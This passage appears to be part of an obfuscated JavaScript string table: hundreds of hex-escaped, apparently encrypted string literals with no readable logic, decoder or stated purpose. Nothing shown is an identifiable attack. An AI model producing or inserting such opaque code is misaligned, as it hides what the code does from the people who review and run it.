x52\x52\x64\x47\x6d\x6b\x54\x70\x38\x6b\x50','\x57\x52\x5a\x63\x56\x38\x6f\x5a\x64\x47','\x57\x51\x78\x63\x4c\x53\x6b\x62\x42\x43\x6f\x63','\x57\x52\x53\x33\x65\x77\x75','\x57\x50\x54\x44\x70\x5a\x43\x49\x6b\x53\x6f\x4d\x44\x38\x6b\x30\x57\x4f\x64\x63\x4a\x6d\x6f\x31\x44\x74\x5a\x63\x48\x76\x71','\x57\x52\x61\x4a\x57\x35\x64\x63\x56\x65\x34','\x57\x4f\x50\x78\x70\x57\x61\x48\x6c\x53\x6f\x68\x41\x43\x6b\x66\x57\x4f\x5a\x63\x4b\x38\x6f\x36\x75\x4a\x37\x63\x4b\x4c\x65\x42\x78\x61','\x41\x77\x5a\x63\x4b\x6d\x6b\x5a\x45\x71','\x75\x38\x6f\x53\x57\x52\x33\x64\x4e\x32\x75','\x6f\x57\x5a\x64\x50\x38\x6f\x2b\x57\x36\x5a\x64\x4b\x57\x33\x63\x53\x6d\x6f\x61\x78\x43\x6b\x70\x57\x4f\x6d','\x71\x53\x6b\x45\x57\x50\x31\x79\x57\x4f\x5a\x63\x53\x64\x4a\x64\x4c\x53\x6f\x50\x66\x6d\x6f\x31\x57\x34\x37\x63\x52\x4c\x4a\x63\x4a\x6d\x6b\x45\x57\x4f\x43\x38','\x44\x77\x74\x63\x4d\x38\x6b\x43','\x74\x57\x74\x64\x49\x53\x6b\x44\x57\x50\x58\x30\x78\x57','\x70\x4e\x7a\x39\x57\x35\x57\x32\x76\x6d\x6f\x44\x57\x36\x4e\x64\x4d\x6d\x6b\x34\x43\x43\x6b\x52\x57\x37\x4e\x63\x4a\x38\x6b\x6f','\x57\x37\x52\x63\x50\x43\x6b\x77\x57\x37\x4a\x63\x4b\x61','\x57\x36\x52\x63\x4c\x6d\x6b\x6e\x57\x37\x54\x66\x57\x37\x53','\x57\x37\x4e\x64\x56\x31\x71\x6f\x57\x35\x47','\x75\x38\x6b\x51\x44\x4a\x4f\x41','\x43\x38\x6f\x4a\x79\x66\x2f\x64\x54\x57','\x57\x36\x56\x63\x56\x53\x6b\x42\x57\x36\x64\x63\x4d\x53\x6f\x50\x68\x76\x5a\x64\x51\x53\x6b\x34\x57\x4f\x70\x63\x53\x4c\x4e\x63\x54\x43\x6b\x4c\x57\x51\x53\x5a\x45\x47','\x66\x6d\x6f\x75\x73\x6d\x6f\x79\x57\x51\x42\x64\x53\x75\x57','\x61\x53\x6b\x66\x61\x73\x53\x56\x57\x37\x72\x79\x57\x35\x47','\x57\x51\x38\x74\x57\x35\x74\x63\x55\x4e\x65','\x77\x6d\x6f\x35\x77\x32\x52\x64\x50\x47','\x57\x52\x68\x63\x50\x53\x6f\x59\x62\x74\x66\x55\x66\x38\x6f\x34','\x6f\x61\x64\x64\x50\x38\x6f\x4a\x57\x37\x78\x64\x4d\x57','\x77\x6d\x6b\x37\x57\x50\x75\x4f\x57\x37\x56\x64\x56\x43\x6f\x78\x57\x34\x74\x64\x48\x53\x6f\x69\x41\x71','\x57\x37\x48\x2f\x57\x4f\x56\x63\x4c\x6d\x6f\x74','\x57\x35\x7a\x4d\x57\x51\x42\x64\x53\x6d\x6f\x43\x74\x66\x66\x6f\x6e\x71','\x57\x50\x6e\x63\x73\x78\x4e\x63\x49\x57','\x43\x4e\x4a\x63\x4d\x38\x6b\x69\x73\x74\x43\x4b','\x6b\x32\x66\x58\x57\x35\x30\x30\x76\x61','\x7a\x57\x7a\x2f\x57\x52\x37\x63\x4a\x6d\x6b\x69\x72\x43\x6b\x77\x57\x4f\x4f\x33\x73\x6d\x6f\x4a\x57\x37\x57','\x44\x71\x31\x50\x57\x4f\x64\x63\x48\x53\x6b\x6e\x73\x38\x6b\x30\x57\x4f\x4f\x35\x73\x43\x6f\x67\x57\x37\x50\x59','\x76\x72\x54\x61\x57\x50\x42\x63\x4e\x43\x6b\x56\x57\x35\x57\x2f','\x79\x43\x6f\x4e\x72\x57\x4e\x64\x54\x75\x58\x47\x57\x37\x46\x64\x50\x43\x6b\x5a\x41\x43\x6b\x54\x66\x65\x46\x64\x52\x47','\x6f\x6d\x6b\x59\x57\x50\x5a\x64\x4b\x32\x4a\x63\x4e\x48\x6a\x63','\x57\x4f\x54\x7a\x57\x50\x7a\x39\x57\x37\x30','\x57\x51\x78\x63\x53\x32\x2f\x64\x48\x38\x6b\x38','\x57\x50\x64\x64\x4e\x38\x6b\x76\x6c\x6d\x6b\x43\x79\x43\x6b\x30\x57\x50\x46\x63\x50\x53\x6b\x65\x78\x72\x4b\x33\x66\x43\x6b\x7a\x78\x47\x66\x7a\x57\x4f\x56\x63\x52\x4e\x56\x63\x4e\x66\x39\x38\x57\x50\x72\x4b\x61\x77\x4a\x64\x49\x61','\x72\x68\x6c\x63\x4d\x53\x6b\x35\x77\x71','\x57\x37\x7a\x62\x57\x36\x4c\x47\x57\x51\x38','\x57\x51\x4b\x33\x62\x77\x4c\x71','\x57\x52\x33\x63\x4f\x43\x6b\x59\x57\x50\x68\x64\x52\x71','\x57\x4f\x2f\x63\x55\x43\x6b\x65\x75\x53\x6f\x6e\x57\x35\x4e\x63\x51\x74\x57','\x44\x38\x6f\x47\x71\x58\x78\x64\x55\x68\x50\x48\x57\x34\x74\x64\x50\x6d\x6b\x31\x45\x38\x6b\x4a\x65\x57','\x64\x38\x6b\x75\x66\x49\x4b\x4b\x57\x36\x48\x65','\x57\x50\x52\x63\x51\x63\x30\x33\x73\x57','\x57\x34\x6e\x50\x57\x35\x31\x4b\x57\x51\x64\x63\x50\x4c\x66\x6e\x57\x35\x7a\x48\x57\x34\x78\x63\x50\x53\x6b\x47\x41\x5a\x7a\x33\x57\x37\x61','\x57\x51\x74\x63\x4c\x72\x70\x63\x4b\x38\x6f\x4b\x44\x53\x6b\x69\x7a\x43\x6f\x43\x68\x49\x33\x63\x4a\x47\x34','\x43\x71\x44\x5a\x57\x51\x42\x63\x48\x53\x6b\x66\x77\x53\x6b\x72\x57\x50\x65\x32\x71\x43\x6f\x38\x57\x37\x38','\x57\x50\x58\x56\x57\x37\x62\x4e\x42\x71','\x57\x37\x37\x63\x50\x38\x6f\x32\x67\x73\x6d\x49\x64\x6d\x6f\x47\x57\x50\x4f\x47\x6e\x73\x54\x6f\x57\x51\x76\x48\x67\x43\x6f\x4e\x74\x6d\x6b\x6f\x61\x38\x6f\x34\x6c\x38\x6b\x6f\x64\x57\x48\x66\x57\x34\x70\x63\x4a\x75\x57\x77\x57\x51\x56\x64\x52\x38\x6f\x44\x57\x51\x43\x64\x57\x52\x4a\x64\x50\x53\x6f\x73\x63\x48\x31\x70\x57\x36\x74\x63\x48\x74\x43','\x57\x37\x42\x63\x4c\x53\x6f\x63\x6e\x6d\x6f\x77\x57\x4f\x48\x52\x7a\x43\x6b\x73\x66\x32\x52\x63\x48\x61\x65','\x57\x51\x68\x63\x56\x49\x4b\x46\x76\x47','\x57\x52\x42\x64\x4a\x43\x6b\x6b\x65\x6d\x6b\x34','\x75\x5a\x46\x64\x54\x43\x6b\x48\x57\x52\x61','\x74\x38\x6b\x65\x57\x50\x31\x61\x57\x4f\x52\x63\x53\x58\x2f\x63\x4d\x43\x6b\x39\x64\x53\x6f\x31\x57\x34\x37\x63\x4e\x58\x46\x64\x4e\x43\x6b\x76\x57\x4f\x75\x30\x6b\x53\x6f\x63\x57\x51\x37\x64\x4f\x53\x6f\x63\x57\x52\x53\x54\x65\x6d\x6b\x75\x76\x38\x6f\x45\x57\x4f\x7a\x7a\x64\x6d\x6f\x4b\x62\x53\x6f\x2f\x57\x35\x5a\x63\x47\x33\x4f\x39\x74\x5a\x6c\x64\x53\x53\x6f\x42\x63\x78\x48\x59\x45\x4e\x78\x64\x4c\x65\x43\x55\x71\x58\x47\x53\x57\x36\x34\x55\x62\x59\x4b\x49\x61\x53\x6b\x64\x57\x52\x42\x64\x47\x38\x6f\x4d\x68\x64\x74\x63\x51\x6d\x6b\x66\x63\x61\x39\x47\x57\x52\x57\x2f\x57\x51\x5a\x64\x56\x6d\x6b\x47\x57\x34\x6c\x63\x4b\x32\x6d\x39\x61\x6d\x6b\x6c\x68\x53\x6b\x64\x57\x34\x5a\x64\x4d\x53\x6b\x66\x76\x67\x42\x63\x4d\x6d\x6b\x77\x7a\x43\x6f\x34\x57\x52\x65\x44\x41\x77\x34\x6f\x57\x4f\x68\x64\x51\x4d\x47\x51\x70\x53\x6b\x45\x72\x31\x56\x64\x49\x4a\x4f\x78\x57\x50\x42\x64\x4c\x53\x6b\x51\x41\x6d\x6f\x62\x73\x43\x6b\x43\x57\x51\x4a\x64\x4e\x30\x56\x63\x53\x53\x6f\x58\x79\x6d\x6f\x6a\x73\x30\x6a\x59\x57\x51\x48\x75\x6e\x6d\x6b\x42\x79\x66\x53\x66\x61\x72\x33\x64\x53\x30\x58\x50\x57\x51\x7a\x79\x57\x37\x6e\x59\x63\x53\x6b\x77\x57\x50\x66\x54\x57\x50\x54\x32\x57\x34\x65\x64\x71\x78\x31\x6b\x57\x50\x78\x64\x54\x30\x4b\x30\x57\x35\x2f\x63\x4f\x4e\x46\x64\x4c\x48\x38\x76\x57\x36\x56\x64\x55\x58\x42\x63\x4e\x38\x6b\x79\x71\x64\x56\x63\x47\x4b\x4a\x64\x4d\x43\x6b\x79\x69\x43\x6b\x66\x57\x51\x2f\x63\x53\x5a\x50\x58\x42\x53\x6f\x78\x64\x73\x66\x78\x57\x52\x4e\x64\x4b\x68\x78\x63\x47\x73\x52\x63\x4a\x43\x6f\x71\x7a\x48\x54\x2f\x57\x37\x58\x59\x57\x36\x31\x4b\x66\x38\x6b\x66\x6c\x38\x6f\x58\x57\x35\x50\x6b\x71\x6d\x6b\x53\x57\x37\x57\x5a\x71\x43\x6b\x33\x57\x36\x44\x41\x57\x51\x33\x63\x4b\x77\x6c\x64\x54\x65\x6c\x64\x53\x68\x37\x64\x4c\x38\x6f\x2b\x57\x37\x46\x64\x4a\x6d\x6b\x37\x57\x36\x52\x64\x52\x74\x4c\x57\x57\x34\x79\x48\x45\x58\x4a\x64\x4f\x43\x6b\x52\x79\x6d\x6f\x59\x57\x36\x2f\x64\x50\x53\x6b\x4b\x45\x43\x6f\x6e\x6b\x38\x6b\x77\x57\x52\x52\x63\x47\x38\x6f\x71\x6d\x68\x42\x63\x51\x38\x6f\x38\x44\x4b\x44\x4c\x57\x35\x33\x64\x52\x76\x58\x34\x57\x52\x5a\x64\x50\x4b\x4b\x31\x72\x38\x6b\x67\x57\x35\x4f\x59\x41\x38\x6f\x31\x6b\x6d\x6b\x44\x66\x43\x6b\x49\x41\x4a\x68\x64\x4d\x38\x6b\x54\x77\x43\x6f\x71\x57\x50\x4a\x64\x52\x38\x6f\x4a\x57\x52\x34\x67\x69\x57\x7a\x79\x57\x37\x4c\x34\x6d\x65\x75\x78\x57\x35\x7a\x43\x74\x43\x6f\x67\x6c\x53\x6b\x70\x75\x43\x6f\x73\x57\x37\x33\x64\x4c\x57\x42\x63\x4f\x72\x4c\x6b\x57\x36\x5a\x63\x55\x78\x42\x64\x4c\x38\x6b\x51\x57\x4f\x4a\x63\x48\x77\x74\x63\x4f\x75\x50\x70\x62\x71\x70\x63\x48\x43\x6f\x2b\x57\x34\x58\x2b\x57\x34\x52\x64\x47\x5a\x5a\x64\x48\x76\x48\x65\x57\x4f\x4b\x49\x57\x52\x5a\x63\x53\x6d\x6f\x61\x70\x53\x6b\x68\x6f\x49\x76\x64\x7a\x4d\x62\x76\x57\x36\x6e\x2f\x42\x53\x6f\x4e\x6d\x67\x5a\x63\x50\x6d\x6f\x31\x57\x35\x70\x63\x4b\x53\x6b\x6b\x57\x37\x56\x63\x4a\x4b\x42\x63\x47\x71\x4e\x63\x52\x38\x6f\x4c\x57\x36\x34\x62\x66\x49\x4e\x64\x4d\x49\x48\x44\x7a\x38\x6f\x35\x57\x4f\x4f\x41\x57\x35\x4a\x64\x49\x53\x6f\x36\x6d\x38\x6f\x43\x6b\x6d\x6f\x72\x57\x51\x33\x64\x55\x6d\x6b\x73\x66\x38\x6b\x58\x57\x4f\x4e\x63\x4f\x77\x4a\x64\x4f\x61\x6c\x64\x52\x38\x6b\x6c\x57\x35\x42\x64\x50\x38\x6f\x4b\x71\x74\x72\x6c\x57\x51\x75\x47\x57\x37\x58\x73\x57\x36\x68\x63\x4f\x43\x6b\x4a\x57\x51\x37\x64\x47\x53\x6b\x64\x71\x6d\x6b\x4b\x57\x51\x30\x47\x44\x6d\x6f\x79\x61\x53\x6f\x67\x41\x4b\x6c\x64\x47\x75\x64\x63\x4e\x4a\x37\x64\x4e\x6d\x6b\x41\x57\x36\x5a\x63\x4c\x6d\x6f\x43\x63\x78\x31\x41\x78\x75\x2f\x64\x4e\x43\x6f\x38\x57\x37\x62\x42\x64\x30\x65\x34\x57\x52\x4a\x63\x4b\x38\x6b\x39\x57\x35\x46\x63\x4c\x32\x5a\x64\x48\x65\x47\x77\x57\x50\x43\x52\x57\x51\x47\x6e\x42\x4a\x34\x66\x69\x53\x6b\x2b\x72\x48\x78\x64\x4e\x72\x68\x64\x4f\x63\x4f\x5a\x57\x35\x6d\x2f\x57\x52\x42\x63\x47\x5a\x4a\x64\x47\x38\x6f\x65\x57\x50\x75\x36\x78\x6d\x6f\x77\x78\x4e\x52\x63\x55\x63\x31\x44\x57\x36\x74\x63\x4a\x43\x6b\x31\x57\x35\x4e\x63\x48\x38\x6b\x6b\x68\x53\x6b\x31\x57\x50\x69\x62\x57\x36\x37\x64\x47\x48\x47\x37\x57\x37\x47\x41\x42\x49\x4e\x63\x4b\x43\x6f\x65\x57\x51\x43\x58\x74\x43\x6b\x65\x57\x34\x72\x2b\x57\x52\x2f\x63\x4f\x32\x56\x64\x48\x4e\x64\x63\x4f\x43\x6f\x2b\x7a\x78\x52\x64\x50\x77\x61\x2f\x57\x37\x75\x68\x75\x53\x6b\x4f\x66\x6d\x6b\x63\x72\x63\x70\x63\x52\x38\x6b\x53\x63\x73\x33\x63\x50\x53\x6b\x7a\x57\x4f\x4e\x64\x47\x53\x6b\x78\x61\x30\x79\x67\x57\x52\x5a\x63\x4a\x63\x5a\x63\x55\x6d\x6f\x56\x57\x36\x74\x63\x4e\x6d\x6f\x4a\x57\x34\x33\x63\x49\x43\x6f\x76\x57\x52\x52\x64\x53\x4c\x31\x32\x57\x4f\x53\x46\x57\x35\x52\x64\x4d\x6d\x6f\x66\x63\x30\x2f\x63\x56\x65\x50\x68\x79\x65\x56\x63\x4a\x43\x6f\x68\x69\x43\x6b\x64\x66\x43\x6b\x37\x70\x53\x6b\x63\x57\x34\x2f\x63\x4f\x68\x70\x64\x53\x75\x37\x63\x4b\x38\x6f\x6a\x41\x53\x6b\x36\x57\x52\x47\x56\x73\x53\x6b\x4f\x57\x4f\x68\x63\x56\x6d\x6b\x65\x57\x35\x4e\x63\x4f\x53\x6f\x37\x57\x52\x2f\x64\x53\x38\x6f\x66\x42\x6d\x6f\x63\x44\x63\x30\x4f\x42\x71\x50\x61\x57\x52\x4a\x64\x4a\x68\x4e\x63\x47\x6d\x6b\x2b\x57\x37\x7a\x75\x61\x31\x52\x64\x4f\x67\x57\x46\x57\x52\x52\x64\x54\x53\x6b\x4c\x6d\x74\x56\x63\x54\x38\x6f\x73\x76\x63\x4a\x64\x48\x6d\x6b\x54\x57\x36\x57\x4e\x57\x52\x4f\x47\x71\x58\x75\x62\x57\x51\x64\x64\x50\x6d\x6b\x69\x42\x38\x6b\x79\x57\x37\x70\x63\x56\x65\x30\x62\x69\x43\x6f\x67\x57\x36\x6e\x72\x57\x34\x64\x64\x4d\x57\x46\x63\x47\x43\x6f\x43\x42\x43\x6f\x70\x79\x72\x6c\x63\x51\x78\x56\x63\x4f\x73\x46\x63\x4d\x6d\x6f\x57\x68\x43\x6f\x59\x66\x71\x50\x66\x74\x49\x62\x61\x68\x66\x38\x66\x57\x35\x46\x64\x54\x53\x6b\x77\x57\x36\x75\x54\x57\x34\x46\x64\x56\x71\x2f\x63\x4c\x53\x6f\x63\x57\x50\x2f\x64\x4a\x68\x5a\x63\x53\x58\x69\x48\x57\x51\x35\x49\x57\x37\x4a\x63\x4e\x53\x6b\x57\x68\x6d\x6f\x68\x43\x4d\x62\x4a\x73\x65\x53\x62\x76\x57\x39\x64\x57\x50\x37\x63\x52\x67\x71\x56\x77\x48\x34\x2b\x57\x35\x4e\x63\x4a\x6d\x6f\x33\x57\x52\x64\x64\x4e\x6d\x6f\x72\x68\x72\x76\x37\x57\x35\x31\x70\x57\x51\x43\x55\x57\x37\x7a\x64\x6e\x53\x6f\x34\x75\x4a\x76\x6c\x57\x37\x78\x64\x4f\x43\x6b\x46\x57\x36\x4a\x63\x56\x6d\x6f\x78\x79\x6d\x6f\x6d\x6e\x6d\x6b\x63\x57\x34\x76\x4c\x57\x52\x2f\x64\x49\x31\x78\x64\x51\x32\x6a\x2f\x6c\x32\x71\x41\x57\x4f\x4a\x63\x53\x67\x72\x51\x57\x52\x37\x64\x48\x38\x6b\x6d\x66\x43\x6f\x67\x7a\x4a\x4e\x64\x4c\x6d\x6f\x63\x57\x52\x54\x38\x57\x35\x4e\x64\x4e\x4e\x64\x64\x56\x4b\x37\x63\x48\x48\x79\x44\x57\x35\x31\x2f\x46\x43\x6f\x54\x43\x43\x6b\x7a\x64\x6d\x6f\x33\x76\x4b\x33\x64\x55\x5a\x4f\x68\x74\x53\x6f\x48\x7a\x77\x79\x46\x57\x50\x47\x2b\x72\x38\x6b\x56\x57\x4f\x2f\x63\x54\x5a\x5a\x63\x4d\x53\x6f\x51\x61\x75\x46\x63\x52\x68\x4e\x64\x4a\x5a\x4c\x2b\x57\x51\x64\x63\x56\x75\x6c\x64\x4f\x48\x42\x64\x4f\x74\x70\x63\x4a\x58\x68\x63\x48\x62\x72\x2b\x6d\x43\x6b\x4c\x57\x50\x5a\x64\x49\x33\x46\x63\x50\x74\x33\x64\x4e\x53\x6b\x6b\x65\x4b\x43\x4c\x57\x36\x4c\x37\x43\x78\x4e\x63\x48\x6d\x6f\x30\x57\x36\x71\x6c\x57\x37\x66\x67\x57\x4f\x38\x6e\x65\x43\x6b\x32\x57\x50\x78\x63\x4d\x5a\x76\x6f\x65\x6d\x6f\x30\x57\x34\x6a\x76\x41\x78\x37\x64\x51\x78\x71\x43\x79\x53\x6f\x4d\x75\x4b\x44\x75\x57\x51\x6c\x63\x51\x38\x6f\x4b\x67\x53\x6f\x76\x57\x4f\x58\x38\x57\x51\x72\x33\x57\x37\x70\x64\x52\x4c\x31\x36\x57\x51\x78\x63\x50\x6d\x6b\x76\x77\x64\x54\x77\x57\x36\x5a\x64\x4a\x43\x6f\x53\x61\x33\x6c\x63\x49\x64\x33\x64\x55\x63\x65\x48\x57\x36\x44\x74\x57\x35\x4e\x64\x52\x38\x6b\x79\x57\x36\x68\x64\x4f\x6d\x6b\x6c\x57\x34\x4a\x64\x49\x4c\x46\x64\x48\x71\x65\x41\x79\x64\x53\x69\x57\x50\x68\x63\x49\x43\x6b\x44\x79\x63\x42\x64\x53\x4d\x33\x63\x54\x59\x74\x63\x55\x43\x6b\x35\x57\x4f\x68\x64\x52\x48\x57\x49\x57\x50\x72\x59\x57\x34\x44\x2b\x6e\x6d\x6b\x6c\x57\x36\x46\x63\x4d\x33\x2f\x63\x4d\x53\x6f\x5a\x57\x37\x70\x63\x51\x33\x70\x63\x52\x30\x56\x64\x54\x38\x6b\x7a\x57\x36\x52\x63\x49\x76\x76\x39\x62\x48\x37\x64\x4b\x53\x6b\x68\x57\x50\x72\x43\x78\x6d\x6f\x30\x57\x50\x78\x64\x48\x58\x46\x63\x49\x6d\x6f\x77\x78\x43\x6b\x51\x57\x36\x4a\x63\x51\x58\x42\x64\x55\x43\x6b\x46\x57\x4f\x42\x64\x52\x53\x6b\x78\x74\x58\x68\x63\x4b\x53\x6f\x4a\x57\x36\x35\x4f\x57\x37\x78\x63\x4a\x57\x35\x33\x57\x36\x38\x42\x78\x6d\x6b\x53\x57\x4f\x37\x64\x54\x76\x42\x63\x4f\x6d\x6f\x62\x68\x6d\x6f\x54\x57\x50\x66\x5a\x6d\x43\x6b\x36\x57\x4f\x4c\x41\x57\x35\x4e\x64\x48\x74\x2f\x64\x51\x53\x6b\x79\x57\x4f\x4f\x54\x46\x6d\x6b\x76\x46\x38\x6f\x41\x6d\x6d\x6b\x4d\x75\x4d\x52\x63\x51\x6d\x6b\x7a\x6a\x53\x6f\x4d\x57\x35\x57\x6b\x74\x38\x6b\x33\x57\x35\x64\x64\x4f\x32\x7a\x39\x57\x4f\x56\x63\x4d\x38\x6f\x51\x57\x35\x56\x64\x56\x43\x6b\x4e\x57\x37\x42\x63\x4f\x4e\x34\x66\x76\x65\x78\x63\x4c\x58\x33\x63\x56\x75\x39\x46\x70\x33\x39\x39\x45\x6d\x6f\x4e\x6c\x57\x78\x64\x4a\x33\x6c\x64\x4d\x62\x70\x63\x53\x38\x6b\x54\x57\x52\x62\x4b\x57\x52\x5a\x64\x54\x32\x38','\x57\x50\x5a\x63\x47\x64\x61\x77\x71\x71','\x57\x35\x76\x4c\x57\x52\x37\x64\x51\x38\x6f\x65\x44\x78\x7a\x64\x6e\x43\x6f\x57\x71\x6d\x6b\x42\x43\x62\x4e\x64\x56\x78\x37\x64\x56\x38\x6b\x63','\x57\x37\x4e\x63\x4a\x38\x6b\x44\x57\x35\x75','\x57\x52\x65\x58\x65\x78\x4b','\x41\x6d\x6f\x55\x57\x50\x71','\x79\x38\x6f\x6c\x57\x52\x62\x33\x57\x51\x71','\x70\x4d\x66\x4f\x57\x36\x61\x4e\x76\x53\x6f\x71\x57\x34\x78\x64\x49\x6d\x6b\x56\x44\x53\x6b\x2b\x57\x36\x78\x63\x4a\x6d\x6b\x75\x57\x35\x69','\x57\x4f\x39\x44\x70\x59\x61\x4e\x6c\x53\x6f\x47','\x57\x51\x4e\x63\x4f\x53\x6f\x2b\x61\x5a\x6a\x6c\x66\x53\x6f\x64\x57\x35\x75\x50','\x57\x37\x56\x63\x55\x53\x6b\x4d\x63\x38\x6b\x38\x57\x37\x35\x79\x57\x52\x56\x63\x4d\x31\x33\x63\x56\x4e\x53\x7a','\x77\x53\x6f\x4d\x57\x52\x74\x63\x4f\x59\x79\x34\x57\x35\x52\x64\x49\x53\x6f\x35\x6c\x30\x75\x4e\x66\x71','\x57\x4f\x39\x44\x70\x5a\x30\x36\x6a\x53\x6f\x4f','\x66\x38\x6b\x66\x63\x5a\x71\x6e\x57\x36\x4c\x66\x57\x37\x64\x63\x49\x4e\x53\x4d\x57\x4f\x64\x64\x4c\x6d\x6f\x6a\x6e\x57','\x57\x52\x35\x69\x57\x34\x71','\x6b\x62\x42\x64\x54\x53\x6f\x34\x57\x37\x52\x64\x52\x73\x52\x63\x51\x43\x6f\x72\x73\x53\x6b\x75\x57\x4f\x6a\x4b','\x57\x34\x44\x4c\x57\x52\x52\x64\x51\x53\x6f\x42','\x43\x6d\x6f\x57\x57\x52\x4c\x6c\x57\x51\x71','\x7a\x4e\x4a\x63\x54\x4b\x2f\x64\x4d\x38\x6b\x6f\x44\x4b\x6e\x63\x57\x4f\x5a\x64\x53\x64\x52\x63\x55\x6d\x6f\x32\x42\x43\x6b\x58\x46\x75\x52\x64\x51\x61','\x7a\x57\x54\x63\x57\x52\x2f\x64\x4f\x43\x6f\x6f\x57\x34\x48\x67\x70\x31\x52\x64\x53\x53\x6f\x72\x41\x43\x6f\x31\x57\x37\x33\x64\x4c\x38\x6b\x72\x57\x51\x78\x64\x4a\x64\x64\x63\x52\x53\x6b\x51\x57\x51\x33\x64\x55\x65\x47\x65\x42\x38\x6b\x77\x67\x49\x57\x66\x79\x6d\x6b\x4a\x57\x52\x38\x72','\x57\x50\x62\x6f\x57\x50\x50\x44\x57\x37\x30','\x57\x37\x5a\x63\x4f\x43\x6b\x6c\x57\x37\x78\x63\x47\x43\x6f\x48\x68\x75\x4a\x64\x56\x43\x6b\x4e\x57\x4f\x4a\x63\x52\x4d\x6c\x63\x51\x53\x6b\x77\x57\x51\x79\x59\x44\x53\x6b\x7a\x57\x4f\x7a\x63','\x57\x36\x56\x63\x53\x6d\x6b\x6d\x57\x37\x2f\x63\x4b\x43\x6f\x32\x6d\x66\x4b','\x57\x50\x35\x7a\x6a\x57\x65\x52','\x45\x78\x70\x63\x4d\x6d\x6b\x42\x74\x4a\x71\x49','\x57\x37\x5a\x63\x56\x38\x6b\x6e\x57\x37\x4a\x63\x4d\x53\x6f\x4e\x6e\x68\x4e\x64\x52\x6d\x6b\x4a\x57\x4f\x68\x63\x52\x68\x4e\x63\x4b\x38\x6b\x5a\x57\x52\x53\x39\x42\x38\x6b\x7a','\x57\x36\x78\x63\x56\x53\x6b\x69\x57\x37\x53','\x57\x51\x64\x63\x54\x6d\x6b\x4a\x57\x52\x4a\x64\x48\x6d\x6f\x51\x57\x51\x33\x64\x55\x57','\x72\x38\x6f\x79\x57\x52\x58\x75\x57\x51\x70\x63\x50\x47','\x64\x38\x6b\x7a\x57\x36\x79\x6d\x57\x36\x64\x64\x4f\x53\x6f\x41\x69\x53\x6f\x4e\x57\x37\x57\x46\x7a\x47','\x76\x62\x54\x76\x57\x52\x70\x63\x52\x43\x6b\x36\x57\x35\x4f\x33\x57\x50\x4e\x64\x4b\x43\x6f\x58\x6a\x71','\x62\x6d\x6b\x62\x62\x63\x65\x2b\x57\x36\x50\x64','\x57\x35\x46\x64\x4d\x76\x57\x62\x57\x34\x78\x63\x47\x47','\x79\x6d\x6b\x59\x57\x51\x4f\x54\x57\x35\x61','\x57\x36\x6c\x64\x50\x6d\x6f\x63\x42\x31\x66\x62\x57\x34\x52\x64\x53\x57','\x41\x38\x6f\x61\x57\x52\x57\x70\x57\x37\x76\x39\x6a\x49\x70\x63\x47\x38\x6f\x4e','\x57\x36\x46\x63\x4d\x6d\x6b\x41\x57\x37\x4c\x4a\x57\x37\x38\x69\x57\x52\x57\x70\x76\x63\x78\x63\x56\x4c\x6d\x65\x72\x71','\x57\x50\x79\x32\x65\x65\x39\x6a\x62\x6d\x6f\x78\x57\x35\x74\x64\x52\x43\x6f\x44\x57\x37\x7a\x39\x74\x6d\x6f\x36\x76\x47\x6c\x64\x4e\x6d\x6b\x41\x57\x52\x50\x35\x57\x4f\x53','\x6f\x77\x62\x4e\x57\x52\x37\x63\x4b\x47','\x75\x57\x64\x64\x48\x38\x6b\x79\x57\x50\x79','\x43\x62\x42\x64\x4c\x6d\x6b\x74\x57\x51\x4f','\x41\x43\x6f\x6f\x57\x52\x57\x55\x57\x34\x43','\x43\x6d\x6f\x79\x57\x4f\x72\x4a\x57\x52\x4f','\x57\x4f\x68\x64\x4c\x53\x6b\x7a\x6d\x6d\x6b\x4f\x46\x6d\x6b\x52\x57\x50\x69','\x57\x50\x44\x64\x57\x37\x71','\x62\x6d\x6b\x6c\x64\x59\x65\x49\x57\x36\x47','\x77\x6d\x6b\x4e\x57\x50\x38\x4c\x57\x35\x71','\x57\x36\x68\x63\x4c\x38\x6f\x75\x6c\x6d\x6f\x77\x57\x4f\x7a\x63\x71\x6d\x6b\x75\x64\x67\x4a\x63\x4d\x4a\x57\x51\x6b\x38\x6b\x4b\x57\x37\x68\x63\x50\x47','\x57\x50\x33\x63\x4f\x49\x53\x31\x74\x31\x71','\x57\x50\x48\x2b\x44\x31\x42\x63\x49\x57','\x57\x50\x37\x63\x56\x43\x6b\x76\x74\x38\x6f\x61\x57\x34\x4a\x63\x4f\x58\x54\x49\x46\x6d\x6f\x4e\x75\x30\x53','\x45\x38\x6f\x6a\x57\x51\x30\x64','\x63\x6d\x6f\x42\x72\x38\x6f\x7a\x57\x52\x6c\x64\x49\x78\x42\x64\x4f\x61\x33\x64\x4c\x67\x47\x39\x73\x4c\x46\x63\x4f\x62\x2f\x64\x53\x53\x6f\x61\x66\x53\x6f\x47\x66\x43\x6b\x58\x57\x52\x44\x52\x77\x59\x69','\x57\x52\x65\x4b\x57\x34\x56\x64\x48\x53\x6f\x64\x57\x52\x65\x6a\x57\x50\x2f\x63\x47\x4e\x56\x64\x50\x38\x6f\x6b\x57\x4f\x47','\x57\x50\x48\x78\x6f\x57\x65\x2b','\x78\x38\x6b\x36\x57\x52\x30\x6a\x57\x37\x43','\x57\x50\x44\x57\x72\x4c\x78\x63\x50\x47\x57\x4f\x6b\x71','\x57\x37\x68\x64\x4b\x48\x64\x63\x4b\x53\x6f\x70\x57\x4f\x4a\x64\x4e\x6d\x6f\x52\x57\x51\x78\x63\x4e\x43\x6f\x33\x57\x34\x31\x37','\x7a\x6d\x6f\x36\x75\x48\x70\x64\x52\x4b\x72\x67\x57\x35\x33\x64\x54\x43\x6b\x49\x79\x6d\x6b\x49\x6e\x75\x74\x64\x51\x53\x6f\x41\x57\x34\x4c\x6b','\x72\x71\x48\x58\x57\x51\x46\x64\x52\x57','\x71\x53\x6f\x59\x44\x30\x6a\x6f\x57\x35\x34\x6d\x57\x4f\x43\x5a\x61\x57','\x76\x53\x6f\x39\x44\x43\x6f\x39\x57\x51\x69','\x6b\x53\x6f\x4d\x57\x50\x68\x64\x51\x33\x33\x63\x4f\x61\x48\x38\x46\x53\x6b\x55\x57\x36\x2f\x63\x54\x4e\x35\x4b\x57\x36\x69','\x57\x4f\x56\x64\x4d\x6d\x6b\x6a\x6c\x57','\x57\x50\x57\x54\x57\x35\x78\x63\x4a\x4e\x46\x64\x54\x71','\x57\x51\x5a\x63\x54\x43\x6f\x57\x68\x49\x72\x32\x68\x43\x6f\x39','\x57\x51\x43\x4a\x57\x34\x2f\x64\x4d\x53\x6f\x6f\x57\x4f\x43\x69','\x45\x65\x68\x63\x52\x53\x6f\x53\x57\x36\x57\x6a